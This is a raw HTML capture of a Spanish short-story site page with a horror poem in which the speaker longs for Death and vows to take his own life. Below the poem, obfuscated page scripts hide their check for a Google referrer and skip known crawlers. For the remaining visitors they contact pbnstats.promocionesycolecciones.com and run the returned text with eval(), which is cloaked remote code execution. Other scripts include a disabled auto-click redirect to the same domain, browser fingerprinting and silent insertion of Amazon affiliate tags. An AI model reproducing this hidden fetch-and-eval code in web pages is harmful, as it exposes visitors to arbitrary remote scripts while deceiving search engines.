

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuentocorto.es/relatos-cortos-terror-pesadillas-la-dama-blanca
body_size: 10897
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/cuentocorto-es.png"/>
		<link rel="apple-touch-icon" href="/images/cuentocorto-es.png"/>

        <!-- Title y Description -->

        <title>Relatos cortos terror Pesadillas LA DAMA BLANCA</title>

        <meta name="description" content=" Christian SilverCuando la noche más oscura llegue, ten cuidadoSi escuchas gritos desgarradores podrás saber que sucedióYendo al lugar solitario la encontrar...">

        <meta name="keywords" content="relatoscortos">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://cuentocorto.es/relatos-cortos-terror-pesadillas-la-dama-blanca">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Relatos cortos terror Pesadillas LA DAMA BLANCA">

        <meta property="og:description" content=" Christian SilverCuando la noche más oscura llegue, ten cuidadoSi escuchas gritos desgarradores podrás saber que sucedióYendo al lugar solitario la encontrar...">

        <meta property="og:image" content="https://cuentocorto.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Relatos cortos terror Pesadillas LA DAMA BLANCA">

        <meta property="og:url" content="https://cuentocorto.es/relatos-cortos-terror-pesadillas-la-dama-blanca/">

        <meta property="og:site_name" content="cuentocorto.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-20T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="relatoscortos">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="cuentocorto.es">

		<meta name="mobile-web-app-title" content="cuentocorto.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Relatos cortos terror Pesadillas LA DAMA BLANCA">

        <meta name="twitter:description" content=" Christian SilverCuando la noche más oscura llegue, ten cuidadoSi escuchas gritos desgarradores podrás saber que sucedióYendo al lugar solitario la encontrar...">

        <meta name="twitter:image" content="https://cuentocorto.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Relatos cortos terror Pesadillas LA DAMA BLANCA">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://cuentocorto.es/#website", 
		"url": "https://cuentocorto.es", 
		"name": "cuentocorto.es", 
		"description": null, 
		"publisher": { "@id": "https://cuentocorto.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://cuentocorto.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Relatos cortos terror Pesadillas LA DAMA BLANCA",

          "description": " Christian SilverCuando la noche m\u00e1s oscura llegue, ten cuidadoSi escuchas gritos desgarradores podr\u00e1s saber que sucedi\u00f3Yendo al lugar solitario la encontrar...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/cuentocorto.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "cuentocorto.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/cuentocorto.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-20T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/cuentocorto.es\/relatos-cortos-terror-pesadillas-la-dama-blanca\/"
          },

          
          "articleSection": "relatoscortos",

          
          "url": "https:\/\/cuentocorto.es\/relatos-cortos-terror-pesadillas-la-dama-blanca\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/cuentocorto.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "relatoscortos",

              "item": "https:\/\/cuentocorto.es\/categoria\/relatoscortos"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Relatos cortos terror Pesadillas LA DAMA BLANCA",

              "item": "https:\/\/cuentocorto.es\/relatos-cortos-terror-pesadillas-la-dama-blanca\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=7047" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">cuentocorto.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/categoria/ficcion">ficcion</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/relatoscortos">relatoscortos</a>

            
            <span>&gt;</span>

            Relatos cortos terror Pesadillas LA DAMA BLANCA
        </div>

        

        <article>

            <h1>Relatos cortos terror Pesadillas LA DAMA BLANCA</h1>

            <div class="article-meta">

                <span>📅 20/08/2025</span>

                
                
                <span>📂 <a href="/categoria/relatoscortos">relatoscortos</a></span>

                
            </div>

            

            			            <p> Christian Silver</p><p>Cuando la noche más oscura llegue, ten cuidado</p><p>Si escuchas gritos desgarradores podrás saber que sucedió</p><p>Yendo al lugar solitario la encontrarás</p><p>La dama de blanco y negro reside ahí&#x85;</p><p>Las almas torturadas su presencia reclaman</p><p>Con mórbido lenguaje y con señales la invocan</p><p>Recorre el pueblo del que ahora es dueña</p><p>Con su cetro afilado y su séquito aguardando.</p><p>Quien no la espera siempre temerá de ella</p><p>Pero nosotros, ansiosos, casi enamorados</p><p>Malvivimos y sufrimos para poder tenerla.</p><p>Blanca como una perla, pero sus ojos reflejan el abismo</p><p>Ven a mí, tu más fiel amado&#x85; Solo espero el momento</p><p>De que me tomes en tus brazos y me guíes al ese lugar</p><p>Mi lugar de vacío y soledad, mi propio e infinito infierno.</p><p>La espera es larga, me toca ver a los otros morir</p><p>Quiero liberarme de este maldito mundo, quiero descansar</p><p>Tomaré mi propia vida y podré caminar a tu lado</p><p>¡Muerte!, soy tu más fiel esclavo&#x85; Ven a mí&#x85; </p><p class="autor">El <b>Autor</b> de este relato fué <b>Christian Silver </b>, que lo escribió originalmente para la web <a href="https://www.relatoscortos.com/ver.php?ID=11822&cat=terror">https://www.relatoscortos.com/ver.php?ID=11822&cat=terror</a> (ahora offline)</p><!---tag:terror--->						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#27454e53424b444f525f675e464f4848094254"><span class="__cf_email__" data-cfemail="f0929984959c93988588b08991989f9fde9583">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#90f2f9e4f5fcf3f8e5e8d0e9f1f8ffffbef5e3"><span class="__cf_email__" data-cfemail="98faf1ecfdf4fbf0ede0d8e1f9f0f7f7b6fdeb">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=37701&from=cuentocorto.es&id=401')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/relatos-cortos-eroticos-hetero-jugando-nos-quemamos/' alt='Relatos cortos eroticos Hetero Jugando nos quemamos'><h2>Relatos cortos eroticos Hetero Jugando nos quemamos</h2></a></li><li><a href='/relatos-cortos-ficcion-narrativa-libre-era-yo/' alt='Relatos cortos ficcion Narrativa Libre era yo'><h2>Relatos cortos ficcion Narrativa Libre era yo</h2></a></li><li><a href='/relatos-cortos-eroticos-desvirgaciones-la-primera-vez-de-alicia/' alt='Relatos cortos eroticos Desvirgaciones La primera vez de Alicia'><h2>Relatos cortos eroticos Desvirgaciones La primera vez de Alicia</h2></a></li><li><a href='/relatos-cortos-eroticos-orgias-beatriz-la-come-poyas/' alt='Relatos cortos eroticos Orgías Beatriz la come poyas'><h2>Relatos cortos eroticos Orgías Beatriz la come poyas</h2></a></li><li><a href='/relatos-cortos-eroticos-orgias-melody-claudio-y-yo/' alt='Relatos cortos eroticos Orgías Melody, Claudio y yo'><h2>Relatos cortos eroticos Orgías Melody, Claudio y yo</h2></a></li><li><a href='/relatos-cortos-humor-parodias-esos-emails-rallantes/' alt='Relatos cortos humor Parodias esos emails rallantes'><h2>Relatos cortos humor Parodias esos emails rallantes</h2></a></li><li><a href='/relatos-cortos-ficcion-narrativa-libre-hoy-he-tenido-un-sueno/' alt='Relatos cortos ficcion Narrativa Libre HOY HE TENIDO UN SUEÑO'><h2>Relatos cortos ficcion Narrativa Libre HOY HE TENIDO UN SUEÑO</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>cuentocorto.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/ficcion" style="color: #fff;">ficcion</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 cuentocorto.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#385a574c515257565451565d785f55595154165b5755" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://cuentocorto.es/",
					"website_privacy_policy_url": "https://cuentocorto.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Relatos+cortos+terror+Pesadillas+LA+DAMA+BLANCA", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<style>
.page-header,.breadcrumb ,.relatedarticles{
  
	background: none;
	 background-color: white !important;
   border-bottom: none !important;
}
body{
	background-color: black !important;
}
article{
	
	background-color: darkred !important;
}
.card{
	
	background-color: darkred !important;
}
*{
	color:white !important;
}
header{
	 background-color:#8b0000 !important;
}
</style>
<script>
(function(){
  const LS_KEY = 'aviso_mayor18_confirmed_v2';

  function detectLang() {
    const navLang = (navigator.language || '').toLowerCase();
    if (navLang.startsWith('es')) return 'es';
    const ua = (navigator.userAgent || '').toLowerCase();
    if (ua.includes('spanish') || ua.includes('es-') || ua.includes('español')) return 'es';
    return 'en';
  }

  const lang = detectLang();
  const TEXT = {
    es: {
      title: 'Verificación de edad',
      message: '¿Eres mayor de 18 años?',
      confirm: 'Sí, soy mayor de 18',
      deny: 'No soy mayor de 18',
      remember: 'Recordarme'
    },
    en: {
      title: 'Age Verification',
      message: 'Are you 18 or older?',
      confirm: "Yes — I'm 18+",
      deny: "No — I'm under 18",
      remember: 'Remember me'
    }
  };
  const t = TEXT[lang];

  try {
    const saved = JSON.parse(localStorage.getItem(LS_KEY));
    if (saved?.confirmed) {
      return;
    }
  } catch(e){}

  const css = `
  .age-root{position:fixed;inset:0;z-index:2147483647;display:flex;align-items:center;justify-content:center;}
  .age-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.85);backdrop-filter:blur(2px);}
  .age-modal{position:relative;z-index:2;width:clamp(300px,80%,500px);
     padding:22px;background:#111;color:#f1f1f1;border-radius:14px;
     box-shadow:0 8px 35px rgba(0,0,0,0.7);font-family:system-ui, sans-serif;}
  .age-title{font-size:1.35rem;font-weight:600;margin-bottom:10px;}
  .age-msg{font-size:1.05rem;margin-bottom:20px;}
  .age-actions{display:flex;flex-wrap:wrap;gap:10px;justify-content:flex-end;}
  .age-btn{padding:10px 16px;border-radius:8px;border:0;cursor:pointer;font-weight:600;}
  .age-btn-ok{background:#0b76ef;color:white;}
  .age-btn-no{background:#333;color:#eee;}
  .age-remember{display:flex;align-items:center;gap:7px;margin-right:auto;font-size:0.9rem;}
  `;
  
  const style = document.createElement('style');
  style.textContent = css;
  document.head.appendChild(style);

  const root = document.createElement('div');
  root.className = 'age-root';

  const overlay = document.createElement('div');
  overlay.className = 'age-overlay';

  const modal = document.createElement('div');
  modal.className = 'age-modal';

  modal.innerHTML = `
    <div class="age-title">${t.title}</div>
    <div class="age-msg">${t.message}</div>
  `;

  const remember = document.createElement('label');
  remember.className = 'age-remember';
  const chk = document.createElement('input');
  chk.type = 'checkbox';
  chk.checked = true;
  remember.appendChild(chk);
  remember.append(t.remember);

  const btnNo = document.createElement('button');
  btnNo.className = 'age-btn age-btn-no';
  btnNo.textContent = t.deny;

  const btnOk = document.createElement('button');
  btnOk.className = 'age-btn age-btn-ok';
  btnOk.textContent = t.confirm;

  const actions = document.createElement('div');
  actions.className = 'age-actions';
  actions.append(remember, btnNo, btnOk);

  modal.appendChild(actions);

  root.append(overlay, modal);
  document.body.appendChild(root);

  const prev = document.documentElement.style.overflow;
  document.documentElement.style.overflow = 'hidden';

  function close() {
    root.remove();
    document.documentElement.style.overflow = prev;
  }

  function save(c) {
    if (chk.checked) {
      try { localStorage.setItem(LS_KEY, JSON.stringify({confirmed: c, ts: Date.now()})); }
      catch(e){}
    }
  }

  btnOk.onclick = () => {
    save(true);
    close();
  };

